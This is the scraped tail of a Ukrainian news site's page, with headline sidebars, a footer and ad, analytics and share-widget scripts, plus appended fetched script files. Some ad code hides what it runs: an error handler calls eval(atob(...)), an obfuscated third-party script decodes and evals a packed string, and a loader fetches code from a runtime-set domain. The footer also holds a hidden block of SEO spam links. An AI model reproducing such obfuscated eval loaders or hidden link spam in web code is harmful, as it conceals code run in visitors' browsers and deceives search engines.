                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566270</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#a8ddc9c1c6cec786c7dacfe8cfc5c9c1c486cbc7c5"><span class="__cf_email__" data-cfemail="5520343c3b333a7b3a2732153238343c397b363a38">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1732
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"dTUxnDRFv",16,4,53))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769514846901714
body_size: 396
content:
cb__utl_cb_share_1769514846901714('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGNDUyMDA1LXZvenZyYXNjaGVuaWUtc29zbG92aXktZ29zdWRhcnN0dmVubmF5YS1kdW1hLXByb3Rpdi1yeW5rYS10cnVkYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769514847685925
body_size: 435
content:
callback__utl_cb_share_1769514847685925([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F452005-vozvraschenie-sosloviy-gosudarstvennaya-duma-protiv-rynka-truda.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F452005-vozvraschenie-sosloviy-gosudarstvennaya-duma-protiv-rynka-truda.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])